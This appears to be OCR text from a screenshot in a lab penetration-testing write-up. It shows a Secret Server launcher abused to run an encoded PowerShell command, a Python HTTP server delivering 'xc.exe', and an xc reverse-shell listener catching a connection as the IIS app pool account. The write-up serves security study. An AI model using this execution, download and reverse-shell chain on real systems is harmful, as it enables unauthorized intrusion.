 Secret Server
ms01.megaairline.local/snovvcras
Not secure
ms01.megaairline.local/snovvcrash.aspx
Program
c:\windows\system32\cmd.exe
Arguments
/c powershell -enc UwB0AGEAcgB0AC0AUAByA
Run
Administrator: Command Prompt - C:\Python27\python.exe -m SimpleHTTPServer 8080
C:\Users\Administrator\Music>C:\Python27\python.exe -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.11.210 - - [20/Apr/2021 13:45:22] "GET /xc.exe HTTP/1.1" 200 -
Administrator: Command Prompt - .\xc.exe -l -p 9004
Microsoft Windows [Version 10.0.17763.1613]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd music
C:\Users\Administrator\Music>.\xc.exe -l -p 9004
__  _____
\ \/ / __|
>  < (__
/_/\_\___| by @xct_de
build: kMLfiEmETQmhKqoT
2021/04/20 13:36:09 Listening on :9004
2021/04/20 13:36:09 Waiting for connections...
2021/04/20 13:48:39 Connection from 192.168.11.210:54241
2021/04/20 13:48:39 Stream established
[*] Auto-Plugins:
[xc: C:\windows\system32\inetsrv]: whoami
iis apppool\defaultapppool
[xc: C:\windows\system32\inetsrv]: